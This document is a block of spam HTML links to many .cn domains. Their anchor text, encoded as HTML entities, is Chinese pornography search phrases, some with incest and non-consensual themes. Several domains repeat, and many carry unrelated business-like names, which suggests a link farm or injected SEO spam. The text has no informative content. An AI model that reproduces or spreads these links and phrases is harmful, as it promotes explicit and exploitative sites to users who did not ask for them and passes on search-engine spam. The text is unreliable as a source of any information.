<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://euinvest.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://ifila.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://poubi.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qjsports.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://fimmu.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://adism.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://ruleng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://erdck.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://evyt.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://irq.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://eyunf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crbue.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://33885.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://gxstj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lasido.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cshotels.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://m0e4.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://ajlo.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgbu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://wuai77.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://club8.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://yzue.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://wyj195.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itease.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://manggairen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnzf.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js925coq.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://zcyc88.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99ups.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adism.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://optlife.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://geekbus.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinni99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://panrou.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glhml.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lei8.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://bagyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://hksrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://dirain.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ar98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zkplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
